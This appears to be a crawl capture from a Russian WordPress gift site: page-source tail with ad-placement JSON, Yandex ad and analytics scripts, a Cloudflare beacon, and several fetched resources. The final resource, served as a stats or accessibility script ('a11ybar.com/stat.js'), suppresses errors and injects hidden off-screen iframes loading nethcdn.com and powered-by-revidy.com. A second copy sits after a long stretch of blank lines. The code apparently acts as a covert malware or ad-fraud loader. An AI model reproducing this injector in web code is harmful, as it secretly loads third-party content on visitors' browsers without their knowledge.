Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.9
body_size: -246
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5
body_size: -302
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B05VIe6q-8mIrSu-e2OIww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766764038134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a11ybar.com/stat.js
body_size: -104
content:
document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://nethcdn.com/stat');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}

































document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://powered-by-revidy.com/a');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}